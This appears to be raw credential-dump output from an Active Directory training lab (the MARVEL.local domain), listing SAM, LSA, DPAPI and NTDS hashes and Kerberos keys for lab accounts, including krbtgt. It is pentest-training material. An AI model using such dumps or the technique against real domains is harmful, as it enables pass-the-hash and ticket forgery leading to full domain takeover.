 https://github.com/Dewalt-arch/pimpmyadlab
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×2ced64650c75df6d0bcabc7212464c7c
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:83414a69a47afeec7e3a37d05a81dc3b:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Local account on Domain Controller
[-] SAM hashes extraction failed: string index out of range
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
MARVEL\HYDRA-DC$:aes256-cts-hmac-sha1-96:474715f11188d08abcccda10a801f4e6e5cb043b4448133cc7775a8d5c072d1c
MARVEL\HYDRA-DC$:aes128-cts-hmac-sha1-96:c75270270d3117327002eff19c616710
MARVEL\HYDRA-DC$:des-cbc-md5:fb1c4c8ad6e9f254
MARVEL\HYDRA-DC$:aad3b435b51404eeaad3b435b51404ee:9d6dc92ab414969f06334a82388987d4:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0×ed3373c17b41012d8cf03f0198534537c2ab5f2d
dpapi_userkey:0×e61e016109fb8b6f6f0cfe10ece11882df670a82
[*] NL$KM
0000   3D 0E 64 3B 4D F7 64 8E  BB BC 23 29 9C DF D3 DC   =.d;M.d...#)....
0010   4F 33 E1 21 0E 6E 84 76  49 5D BC 23 3B 8A 81 F6   O3.!.n.vI].#;...
0020   9B 3C 1C 9E B9 E3 00 0E  6B 3C 45 74 15 9A 30 08   .<......k<Et..0.
0030   5E 65 72 77 5A E2 EB 45  9C 6E 0F 09 DF BE D7 6E   ^erwZ..E.n.....n
NL$KM:3d0e643b4df7648ebbbc23299cdfd3dc4f33e1210e6e8476495dbc233b8a81f69b3c1c9eb9e3000e6b3c4574159a30085e6572775ae2eb459c6e0f09dfbed76e
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:83414a69a47afeec7e3a37d05a81dc3b:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:10a6b9281a0996db1405c2920dd75875:::
MARVEL.local\tstark:1103:aad3b435b51404eeaad3b435b51404ee:83414a69a47afeec7e3a37d05a81dc3b:::
MARVEL.local\SQLService:1104:aad3b435b51404eeaad3b435b51404ee:6ad3d9739889966bec64991d5fede68f:::
MARVEL.local\fcastle:1105:aad3b435b51404eeaad3b435b51404ee:5b4c6335673a75f13ed948e848f00840:::
MARVEL.local\pparker:1106:aad3b435b51404eeaad3b435b51404ee:21c43940b4e376ba4e7801d714cba378:::
hawkeye:1602:aad3b435b51404eeaad3b435b51404ee:1204c7749230287b40342a3c08b2a38e:::
HYDRA-DC$:1000:aad3b435b51404eeaad3b435b51404ee:9d6dc92ab414969f06334a82388987d4:::
THEPUNISHER$:1107:aad3b435b51404eeaad3b435b51404ee:680127b8c55ceffcc8551cbfe8e1c638:::
SPIDERMAN$:1108:aad3b435b51404eeaad3b435b51404ee:aea0c7d2b0887e28b0d3448f7e1b4fdc:::
Hash of users domain
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:fe9d5f7079e7ed2a139336559076f9454407622bd02bec2c6c0c8935e64b5e13
Administrator:aes128-cts-hmac-sha1-96:ceabff072ea0c8d77d6b5ef19eea4916
Administrator:des-cbc-md5:98e508a2b3731f23
krbtgt:aes256-cts-hmac-sha1-96:19ef889a1e38914b850bacb790ba02f96f9903374ba14b9a84ecb2fa92c8aa26
krbtgt:aes128-cts-hmac-sha1-96:300e71c27956a826403310b62eabc46f
krbtgt:des-cbc-md5:8ca746fde6017a49
MARVEL.local\tstark:aes256-cts-hmac-sha1-96:12b0bba81e24f7ac6be492d7470f118452d3893fd5b2a444e8327f25f4e67725
MARVEL.local\tstark:aes128-cts-hmac-sha1-96:a133d39ff09d61fdd9e46cad6238fcb8
MARVEL.local\tstark:des-cbc-md5:23fd5bd0e9948c5e
MARVEL.local\SQLService:aes256-cts-hmac-sha1-96:ac91a9d63a2bc6d18e6a7586c2e6c860d09441d262d566dbe717a668e5b951ec
MARVEL.local\SQLService:aes128-cts-hmac-sha1-96:e7244289a9d5a3abc104a06bf4a5dcd0
MARVEL.local\SQLService:des-cbc-md5:46c7b5580da252b5
MARVEL.local\fcastle:aes256-cts-hmac-sha1-96:d18e9144103c9c3a24b90255993d334032b158da5d8ffe4ca92083b86afef60e
MARVEL.local\fcastle:aes128-cts-hmac-sha1-96:2ac5176adb7844613e03b6fe6bd6ea3c